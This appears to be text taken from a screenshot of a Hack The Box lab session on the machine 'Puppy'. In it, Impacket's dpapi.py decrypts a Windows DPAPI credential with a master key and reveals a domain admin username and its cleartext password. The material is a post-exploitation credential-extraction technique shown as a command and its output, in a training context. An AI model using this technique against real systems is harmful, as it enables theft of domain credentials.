 ┌─[v01@v01-desktop] - [10.10.14.51] - [~/Machines/HTB/Puppy]
└─[$] dpapi.py credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c7
f319e9c84
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[CREDENTIAL]
LastWritten : 2025-03-08 15:54:29
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=PUPPY.HTB
Description :
Unknown :
Username : steph.cooper_adm
Unknown : FivethChipOnItsWay2025!